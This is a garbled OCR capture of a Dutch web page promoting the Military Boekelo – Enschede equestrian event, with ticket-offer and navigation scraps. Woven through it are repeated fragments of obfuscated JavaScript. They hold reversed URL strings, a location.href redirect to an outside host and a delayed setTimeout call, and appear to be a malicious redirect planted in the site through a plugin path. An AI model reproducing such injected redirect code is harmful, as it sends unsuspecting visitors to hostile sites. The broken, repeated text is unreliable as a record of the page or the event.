
Military Boekelo – Enschede is één van de g
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
18000;setTimeout($mWn(0),delay);}
topsport
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
18000;setTimeout($mWn(0),delay);}
toplocati
alleen een fantastisch uitzicht op de hinder
de zaterdag (9 ok
toof-redaeh/snigulp/tnetn
if (number1==3){var delay = 18000;setTimeo
Aangeboden door: Military Boekelo – Ensche
Bericht
Vorig
Twee entreekaarten voor het Rijksmuse
bericht:
navigatie